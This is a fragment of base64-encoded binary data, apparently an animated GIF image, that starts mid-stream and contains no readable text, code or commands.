0I3migIYj4BDFXyABNjYgQJ88UAVFDgCOfiAMXb4gGFA44MgmGEGDjDDI6qQwElV7YFY2KovubGbTcE3vdyw1G1g5TblgHVtnF6mCk64nVjdl1bfMbV3/oE3X/nqASag61wFZ9d/4JXWe70CEa31OHQiaMOTK0IO3BlsQwyEIFJEyOdGt6GFQPZ0HXoxFp/NkA6ZCIyvAwmOj5zQp/hE20v29redAtvYQqQrT15IlCma/7wSWJRjveMtIRPwUQfMe95N8EGhsxsB8CF3L5KxQ/RkIAdR6DscCJBkbGDTA+5ygALaMMP6/MRdEoQ5CIMGICk1kYAH4pKBWMgaBevry/cCRxVYAIHWtnY2tW26bWD9qqatkx1ZPfM7BIZh39yqHmKdYFjsgXVdh3CG+igrChMeZxEFJCB0bnidChp2G0D8hmGXKyEmNkiGTly6iKiYKTR+3T/+qaJ65dG1AhXoU3x8dnDH8V9rp0rxGAJ3i2xlK0yKsvImCiXmYfl3cPEBG8Ls97So4HqLJOUMxmQ08K1MFY8YwcnkAAoZgMIDoKiC/Hyawb9wIAJ2eAEbOBlxO//wQRtNE4Q2HJDVMMkhvbChQASw8IIqhHyq73WFAVQRiARkA9PHHKsIWx4dT5OVO2blWq1iAAJuzDBvNHxrXNvT8/ow4nDcZJbQr6AKAtzawtPS8IX30OsIHVbYwzbEG0Ss7NFRFp+s+2K8NkIid1X72jd2+1OM8KMe3z94Seb/VDRr3E7k3DSAtpqEts5hyv5IkGzrd04meuxteu5NTcJsBhyuCz4ADqZLMpxAkhwPlkDhESbvzyJAMijgTsxEDqjg9eSAp5zAAKZLa2ZgCu7NAeRglnKBCqYrvSLgBWSvCj6uNnijN7BgEZxA97bqOlIoOUzFVPZLrKYD1Jbpv2b/xTiyYcDU6h9iyJqs6ZoYAQy2KYcKB+hmTegqgREIQBUMgPuk5UCqJXIoR8PIoEByYEEwB8TOz/wU6+o6BwOu6J62rtmcwl0UAkUMwdy+rduOYkfUSBH/r2EQ5hGrgge2wtwgaitoC7cWcMosKnh0C7i0jJEIKS4QJTQ68APKhE5a4TSOQM0e4RFE4RE+QAbywglyajOQoAfMQBR8ivOcYAc/ABt8wLemoBqagAPkwAHCgQOmiwN8Q/ZOgDfCIRxqZVMYgQoC4QMC4dLuK7/ySwqfUKzyK21mjhwDLDwkINXuZiG68MDUgz14COjuw3C6Ca+GgAAcYRH2g1m6L3L6/yP85pBaDCEHbKH8zO/[base64]/n0INw5qNweshwgo5ZhsAADIAAoqWc/[base64]/7hmYjpVmBoPGoIrtZj59gDPgTT+pYlrwjgB25NWpBO15CI6QrkC5qoQf7B/KSOXBJSIRtCXaStdTxEIo/CIzqCIheiAkSC/xyRtArmNVnUeZ4sJZ8sAfdIeRIwJteN79zt8UxGG0zm8Xh0pBpJFARBFEwBCfzMT+QnUR6vG2DxEYBSf34RFML/ARRehgLQYbrM4E6wEzvlYDtBQBuaQBsWISo5QJZ+UBSicRJ8aRImLWzS6xtOLgnx6zroU9M8reWYyb/kRlagiWtcqFaQzzvcSgvJQy95yD0YYQwDk5uGwBX+IQpcYREIQB9xDekCa+nkUEGA7bCgbtj2AP0wFEPBbkPZz/0+RCbapUQ64p88YuzuryRlIgVyxCRWtEVtFY4m5sks0TbPbQHj6Ai04R9GACd9k7dkwAwEIQJaoAdAYTNUAQY+AAEe4QjioklBocyQiyhf4AhQsQcoIJMyIQKa1VOY8QWGcd58oAoegfPMtAo4aBLCQdLCkgrKiwNcIdJQrhsTYASq/[base64]/8EVoiBa1pCIiOhx3tBAJv8nW4rgCxbEQTDnIN9gIVZWIdNl/UhCIt+vi1SVIVhVRWbTtd5ooGpC/[base64]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[base64]/9y7074pAr8iwDEKzJSMUhW88MJd/bjHWC6s4ULEWlR8pFgYZx+Xx1L/SnmXlXwNVjJjKmOJctllz5zZYpiB5iZl7lPGGGecweUZZYOCxpaee3F2/z/1Y0sABwUX+hUQgAj8B54OWL9DCRCBBtwLpBKFvshYSjEXlJ/[base64]/99i/DIYxHgSTB4skzO45in2ySYzlengbBwTP8r4L4B2Alqh9uen/[base64]/AcmkwgUDc5nSx//kchfDmA+UiPmHygCzzU0pg2twOWVk4LS+a16TMde8YJ5oecH77WmBf5IfoBQYtWTGdX/[base64]/ya5eapSq8ZpksBlh95GVNe573/s0+BlisiV+ewqxAvUXVxLLlZmBhdpcU0zMuO51mApUZgJtKWNOpZUYyRhNhTnY2N10UzcOdszajINCbezAN6KQznR8A4wdVAdWj1itaF/rNmCo9jvjtLLbZLBPRjBicYuQw5cZwSwZNGe6kdscSbQVIAGdLiFVhLOcN8LFdKGLuQ/9qBi5wZ+XWBeN2sUdd3XCkxdQ7ndnoFyihfJSV1DhvD8474sEdtM8JkxHOn3YwwTp0648jyxa0Iov8KuF/R4VA0dSzMggSdUp1aUubMlSY7YqGpcFuTFY+6ppVJNKN+WMZ8x8k54ybCcQ/+NPg/KTK/[base64]/tcYe7lkSPWsIaHyXe+P/IR9KiXyKOeesAAZurIpjpVkd2FZZGhNWDEpG7IjLKUn/oDL6BA9rKb/exlxwHaoaD2trO97XBn+9vnjoO61/3tcL+73vFu977zvf/veQd84Omu9z/YQJd/2hOnnHkpYpwb3V1/DAKOfGTMpuoICBjyCKx8BM6Wc+C60o5ol3xk1eYbFPUeuLIYgY1JnJegjFhEFRaBBAo0jonRXbNA/NPFibjZ48Dv+OlUN3EJjVzPaeaGn91jxpTWBCcvh7n0z0BzRt/c0UIxALUi/a885tEoRlkeAQK5BjwU/b6c7krzfPQPMkzvFlrwRfydXj0AoxqqltRCBgz8arIxWKtswXWhIYCRtzUgJBtoAAVusIB5kAdQ4IAQ+IBk54BlR4Fpt3ZyJ3dut4EaSHZx94EaCIJ7Z3chWIJ5h3coOIIPuIA4oDVsNVjcVhqT0WP/BehBCJB5uQBv8CYdctB57FYcQ9Z5A7c2A5dvoxVlovCDupJCj2Bv82Ys2OAKqoAFBXACj0MBMLAIjWMGDNVEJrFmA/FxwtctbxY6W+QtDnIQePZQ7VJy2MBnzBeHgJZdK1eHN+FG0rcvMkdzjnZzVBAIKGIAqhACMxVp/wB+R5GIBGBHjHgFP4AH5nd+RsdpnTYkSjc9EkN//3U99/dfc/EL+xdVsOZ/WjcaAghKNfgPX1VKzpAHbpAHfxAZNeMaafImmvEmcQInwNYzPFMnvrhtgiIob1U0iQI10fY0KpaMLzYbS7AEf+CKLXgnb2VjjZFjH+aCiqEaj5eKodQE/7EweUewA00wjiOQT5g3AjsweejYebayecZhZVqWZb2hK5vHb0K4T/WBH7PFT6pgCkqUXb+lex11EA+Rhm9WZ6DTRR+xhifxOiUXDnymOdQ1kdl1XSzHcjXhXTIXW4k2c1TQhx/5kYHgaIugCklALZCmc//yLwZwR4vokjtVfpFodD1FiaWmdEnyC+8nf5poSQA2MhnwX1NiDyIzF1WFdZj0f9wIGbqWGX/wio/FFmC3FzLDJrh4lboIbDZQJ67UM7/4i3jiGb4YKM04jEFDJ8HYjHyiln6CltmWbPjTYQBgA674B9IWg7cRTB+mGMQwlXuxjUsZSrHgjQhQHOLYDf/eWI5VNnk7wG6OuQPAsHlo424C9zbUkWU7kGVoAwy2FRMG4Ar2EQhOQAtKhF0B6R9suFwMEkUZcZCqKQEMsTr/8YXHJ11wSJF/5hJoxF30ggWHkIexRXN8CJKOpl4z5whJoAoG8AEhYADNmZKR9gPRaQCRdkeOAImRKIlaUZOl1nRANRYAhgtEFX9Rt4lBaUm/YA//QJSiiGCOgYqkQYDq9nWquA9uEIuhcSY4gzNYKSe6CCefgYt1ootfKYyHIpZqmaBsKSloiShliSiVAqGScid8BRq9JEtPGYuFgpfo45dhFZi3No6EaWXi2ASIWZhuE47oGAuNiY6b15i3omX/8zZvqnUETaBlkLl6ooAfOOEKPUALHPBnFaJm7NI5CIE6EOUtGeUR3AIhBaFnJ8FEfEaR36Cb2VUFKcWblBN9HimcM+doISmSgfCHNIcfhNMckeYIH0Cd2ked1OIIPwCn2ld+lACJ5SeJk6gVglRq6lcxROJ+PHlU5fmT+md/GWAPUkIX4IMXnAKfXUefvOAGmuKh2XgArnEmbzIPmmoD80AM85CVACqgh3d4vOiLS7CVYpmqCrqqrOqgreqqErqgwwaX0ohXs+EGOJBjtbpNoOGCNAiioYSY3uiN1AEMJoqY6KCYMtCYCOCNjdmiI7A2S6Z6bjNOI4AOOVpwoIkF/8oZDlhgAED6TxO5ORIHXA8Fm68ZOhJ1kKtzZ5wjRhKpfFRqpViKkdxlaNEnnPrKhzQXCBGwIv36hxwgiB+AUJSABJRAOGugCmrqCAz7AQ67sHhACRRbp+aXnRCjaVsRMUfHFTxSJGMBSUVCf1Hnk+upf1rQCZNElP0HrJvyDF/[base64]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[base64]/fPwc7AAwQPwPsMMA/Aygw4EAOElzwQQoceXDCBQkwgIBFCFAFD0rw/[base64]/8LUP3/zw00dAgP/FT8H/KDB4EQITDMGAZx1Z+MEfLpTYwokvVKXDD30b0ZETHUnxFhRT/CXGkUmmUQt7YqxRIIEaSghIgoRkzEiJGoKoo5s/YvWxfaak8rED/rFhEyBOydNMpMtMAZKglJgiL7tg2WAgLrlkQY+fXsKagRpgseGoLPVkwIY4xPLjqK1skKQMFsgYm9I4gpgjLrgoPeqoOSD5526kkAICCBsAEFrwgjYlprB/DscBip0bd/xxyBHoJpYRgBVtBNpoG6EzdCobQQZRuhGgsyZk0C02yjXDrHLXOEPAgDUW+aY88Lz/865cbLEjFzrpvN29Ouis9e7cE8JZV11G2k0PC3nde0++e+/7jwN+88XPDn0K5EAf7AG8fkADKXgW4QYVVJBCChdRf5EHLaQYwyscWQPjNXARUcSOU/TYBS0IKHlGAMYoZSnTQsv+YcAfdeJHIiFSRG5WkIv8Q2eQiwyVnuGMZ0DBZ41JyUA2IbSi/UUodAFCVJLCAElJalIJ4EoKJ8UmtLBgFWayiprehJWkCCoIelChH8Bxihr4gBd808DTFoUXpkAgBns7ig0gMAeemGAnO0FKpkAFEsQRhhhQYBwFvfhFMI7EMp5pQm2UBSvN/OoIsYiNsYAhOs/EAnRsRIBm/zSDK9O9phuiMEAEilOFb3yjeNbKXe6g8xxxZYc6zXEOts71HfGoS3nLc968oEcffeEHX9Kz3vUM9i/sGQxAFODegPQhvoMRyGAOWlDDDMA+AwRiEVeokMQkliFc9iJ+a+DQh0j0SxR57EQEiJGL/jcjAqasRik7YEEyMJCDDCQDEGHIkKrZEInIbCQTDGNBnvGPn/Xsgj9zjA3m8RM1wKIMNZkiT+bgA6HUZSZ70woL1FAXNWytLjbAi6JYoKhTMPEPCWBUovTCl68dJQ6JottaSFCUujBACgXdy5a+9g8gCCZxDTkcRw5HjFIlo5sjJenjMnPGz2RmVin11a82t/[base64]/1ACCiEghb2ZwFAM0AML2ERbFKpBDTcBAwQSkMKzxNMELFDTW5RgAzCwILl+gEUKxnDEvCSqBnxjAix2YaZ/mCm6UhDKEjb1Eiz/DuSjo0oMZ9373smkVHUj8MytVvqZz5kOWL46Aq9YY5syag4zpjvCEUCBBaEWZziEBMHtynVICDc1O0c913CKp67zUHJez+OqvTT5VRD/J65pHSsqSZlWACXIrQRD0Pn+QVcDPOyVC1pEXtunV7/WOLCyJEBgB3sFAjjCQ5wo0WJV5L8AJtkelJVsBp7pMgNOs5oyKxJGguSYa0LOGWhwwzhNWxBliMQGYwJCHMiQtLSU6RRk+NvfFvo1G2wFhzGAAFDiKaYNBMEGLAADE7Fyt5t87U0+4S0EEiqGGkjBDxBoaBy4cufouo1vXcOoDQIzD/XaoDDoRW/iPvoPN6CB/zBBg2+pTV2QLvi3NC693BHoG8fKqdFXCPAvOnDVhMphZsCmcw/[base64]/jach8VFBTKjQD/gIAe4gkVjDLAK2cZAwuu8AcgLJe8dwNCb/ECgbt8abswT8Ec+haU6Irhb4LpNEe1iLg/hLYwQf/L4qm97l50pNoz6ECAr0Qxq8zoEdaaKbAMaE1G0ZwUppo5FoL/eBxhh0NbD+Z7hM1VO/BEctlThVcl5SCfaOPrEiBmX4PwQz4BtZXE1/4A99wKoG1/kgJiTSuMHUTuuyJMX3sNhCwH+9fSuzv1ge1FFAZbiT30Qsh4sB/IUHQLk/FbgJMdIMoo62SCKKQZWaYyzajZcIhjBCI6i7jMdHYMZGhzZxbs2c+cMdrrg0TjNlgtEOh8zzGQICh0KhosxvA3JWQJDDxZyhhokgLpIoUXEmDBFK4QwxqIQQpimMN27SyGP9CtBCgDWJiCGpiLO+MtEmg0rmiaXWjANhOKrhn/E0vDtK4zjAM4nAwciDzooq/7wFIbIwHgFdCoHJ7CnNMho1igjdOQgV3pBrKzNZjSNVFYj/IIquMINuXQu2whNu0oNtsBPPEYvPNIHqyypHq5FxBjECaEK7NaBLJyqw/[base64]/4InioM7u4m9yC68WLpQZBoKBJyi862M+hShaYgMjMZ/CBobCDXCGAZiIDUQ3MYvGhZa44Iu6Iw6Oo2zy68jeEFcAwaeqqm4U5YRSIURAIUMK47iCQdgcyRs0IZC6rtCEp7aKZ5lcxf2YI/3wIKt8rD/sKsJmavsacgCSRDxmUJvk7wTMyst1MKB6TxSYiUWa5AwLD24eqUzLL1K+KtKOMkd86s0bL1KIINKYMMiKILCcoQ7dAGQaRHd2z0+XKbfC8SX4ZEnCQnpMz6QyCZD9AhqCiMMcoY8yIMSsLh/wL5KnMoDOIB3WK15iAOpUwIy0AM2iQM/+Ik+8Im/OQUfUP8TNPMDH/gbG9AAPdCABBQDP9ADE0gEYAyKMpAAMGC5p2OAOCgDtgwKP5gCNSlMH/AJMtMAIFgCZWTMVZgCwLm0UclGyoxGytS0xGnKjZrGysxGbDyAYdBGbhzNU8kcdUwN/5IN09ENmTKdV5uclno71BmBy4gpUGiX8pgWouoOc9nBQ8LHv8MG8RiO4zGP5VEPaDvI/kjI7NkeA8geA4FO7TmriJzCybtItco2KUSlA6FOzYNIBwlJMhy99TlDV3CFSkDPIUBP1vsrNoyCk/yHk4zJSojJPaiEX3AE+7HJPZSsP0SZAfJDyvrDDGgGQXzEydgsbdKIjiCpEnCDkiD/LXCqRJVICZdYrTHL0DajwCsBnGQkszYL0Q9VxmQMURM90bFZzL9hzBL9m74ZIbZkzJiguiWwtGach8mkzM60zIE4gKyzAcsMUmIIzX8IzWEgTSSFEliZu2TpBnD8jNHQDdMAHd2IBRIEhtzohtXANTqqO/Oox+EZnmvRR9yhMH8cTvJ4l2frMK96vAZxyLl6zocsK+6hvO30zou0SFRasQ+wAyjUSPP5PPJZED8VMZEswxo7z0r4B1dYz9UDLDU8yUpog0ltgzZ4hUq11CJog9hzAVwQmRmBkX4TIGVasp4ExCVbCIhDlQniJoj7CObziIh7nKf8B9CqOJRoiX+I/wdqjIeYuJIMvZIOHRpiJVENLdahqdE0+AdhHVFiHZNKI1HGZNZMsbQaTQoSTYoOzZR5iIlL61ZwHbNu1TTK3Mxp1LQN/Acu+wPRnMaCCBoiTVJ5jYw6+IfJwRVgcLsuEAAyMg1RKDBy1A17LSNQ2IGxg5UmOBbcXLZwEIVggyprGQFiE54KA0gMaw/2gJ5+YU45FTe6WiUthMg9NbETI1m0Gtk7ZSvsfM7OCxBCvavHM0NELT1XuKr1LMnS6wX0lFRGyIGefQWfzYEcAFpLLVpLlUMVuQU9BKBkehHf88+eHL5msIeJmNfIeIYS+CaC2AeKy7h/eAeNU60xa9YM5f8+czpbYB2aK5nRs2Xbca1Rtq3RJdgEufVWuzWnbwVXwRAMuqVb8wLXwZjRZzQnmIiJgQDSbAyJbLQBLuOFdG2JIR2IeLVaymWMVLPXe90B3RAdEjS7s/OVfEWNf0AA02mCOoiNbjAw9KgCUTCDeqyWomKwawnTILwwIqyCI3QPhExIOc0eCgiB30Ul4LVOLbTO7bzIiSwx5DWxAAHUBCGrAkEYA/HTMKQe9aEe69Wxmm3U8yTJSmAE8GUEIRjfHBACoRVaohXaNsgBo429PchP3AvVpt3JU/0HPxy+bpLVmPmirK3V0uIFCA2zkOigr3VX7ttVs2WH1XrG1cJQt23/27aNiVEZVwp22xmtYHMKVwx+YEwz3JfA0WfMolFRr8RJ1w084X/IOhz4zM1EnHatXBgWiVS7XDJqjWLZ1884gtwoFv5qDfoysDdCB1s7MNxsXYetndgNNjH1R2Ujjhtsl+QhyPc4yK/qWOD9XeOVQon0tiyeSMq7zuI13i3EU3Ezn+lln0Ilnwggn30xQ1f4ByxgVFcIBPQMX/Ad30nA4/E1X6Hl4y/IgS/4gjYQgTawBRHoBTL4BZuEEVFFJgGqkRqxXx+xh4igZKqNYY4oAWR4ho/AWpC4oBIArTyYxJGwyl3tUVSuuoHAtIZ4CSDtYJeACc4s4Q8WGhzFUXOa/8wOLozJJAxNI1zCxbQPvsDEeYlRedxZPuGtIwY0yAM3UAz1IrUXxmRq5ohd+YcZJiNQoE1gwOEykgM5UJZ/1QxQOIJpMB0ykgMsMI+hClOIpVjbATYLu0F2LjwpjjbeVRg7nUJV2GKJDOOI/KRtI16yIuPjHWPsJDEo9NMAgUK48g9+Kb36ED0suKqrcoWKZoRJmIQO4OgO6GghyGPz3eM9DmQh+AJbEGRLFYEiEAE5VORb8IX+zIBf6BEtUCBKlmRVNbVzQNDJ8F+s9WTrc4YScObE0NoBDpqU4FVe1T7IyEZtzMDEDQllrrrOLIgsMmaOksZlVmbITeY/MOqXOP/Saa5ms+YI29iVEZxh0hUNUWiCSPAMA5OBWECAf8WcbTawEegCA5MDdp6Wb5BniA02YBtC8iAORsiwwpuXw4s2TooxhgkBf/4AJ6jsyeZiLU7oFStozSZZ5b3I5y0QtYreNAar/HCFh2YEUVBtO97oje7oj/bo8RVf8SXpkxYCW2Dfoi0CQxjk3h4IFUmyJ2NkDKDkyQI+Hpla+HJVVjkHjvDkgXjKz+JaN3CDpuSifeAi7c7u7cZu7f5u8A5v8R5v8i5v8z5v9A5vZ65uKECDsj5r+OaIskuW1BjBOhAAu/4MtxvB0nENXNMNcg5dBDgw89BNwLtHJZZnJ3aXKoj/YinWXYM0yDZ9UyyewspWhSTI8Mp2Agsn3uo86LayTjK2UxLTU+zkbIY+44deBGmbD1dY40WoWdeeBNWe8QL46NjugJDecSHQcdtWX6M1WkL+hzf4hz3QAtwrGYGo6V9YmRehrOIu7t/baZK6GZ8OowuyuBL4g33omab8ci+/bjHvwDHXIDLXIDQ/czVPczbvQDR/8zNvczl3c+2Ocy6K8zVncz3/A2fg5fj+88WozXzdnH3tgtENnW7Q1y5AB1AABQRoAv4iXXDGjXVmXYa1x0c6cOJBbKuqpEpyBSrgj7DyF4XZYidIglNHdVSXSA7v4i0u3upUqxO/NpMNn4Re/6XpDRCGJp8wtJcXRxhRmIQREPYZd+2PvnGP/ugd13Fm3+OhzYHcDuSiNeSWNgSCkEOZ1gIlHxlGpukesQcD+odOuOSRuvKd2eR/KIH+1XLoznKoHAhliHcBhveCoJLUAielBqfHqUrtQ5yp3igU9mrR/Hdo5Ah4BXSEZwwEQADKabtZ6YJIwO8jsNdtHogBBwVYcU11bHQ5SGxLd1gwLaoLCzxmW2zd5Rf2ER9H+ABVUIU1qOwkePkMV/WZz/AeWPUP/3Ax/uJ/TugqXLFTOqURLyuLPOMBARCEmY8Il3BQmIQCGIGnL/aNLoAbv3Ecl+0et23yDeQveAWVtoVBJv/kN2iDN5DDPXgDMohpGxmIyfqFTmhybxfQHumRRKQg5rZ7pE73byqBpSQICRUJAp7G0/qZ906VF3ZhEp5lrCZhritrF0b8hI/8xrAMysccmdoNiE9YXilnft2BCHhrIC47dZaD1R2PkQfTJkYPI8SCF5elB1EFhpEQ9FmQfm75JOgBSmgFWmgFSuiBHvCAPp1CD/AAnd95E/PwWwdx7zwr6tTTsXqlXT9t1g+EipYpdXZ6BHj6AjgCGy8AbKD6Y5dt2VZ2rQdk9hVkQSZkQ1h/Q3Dpsn+DX7iFf/AFZWryAuqRKI9yHgnEugeIfwIHEixo8KBAZAKPIWzocCCyEgT/[base64]//P4ABAgiFgAUaeCCCCSq4IIMNOvgghAgGBAAh+QQFMgD/ACxFABAAKAK2AAAI/wD/CRxIsKDBgwgTKlzIsKHDhxAjSpxIsaLFixgzUhz34QM5jf/IdaQzUKRHkAXJqcxHcmLHDw8vdVRo8hJNlThzqhSosyfKn0CDCh1KtKjRo0gpJvHkiU5PnTdz0mFqAefUpj4P5hzHdZzMl7SYih2b7yCdjh8Pin34gSlNpjATth1LFyY5unjTJt3Lt6/fv4AD78VL2FNcrYUT4zU4V3HhlycNjmOqt+Bah3PfGlY4F3LHsHaZJvHcg7Lg06hTq17NOuhSx3AVdu1qAS5tql0zF+z80gLX0lgrN5zsSfjAy1Ff4xQ4e1xtT0matxSom2Db0MULEjf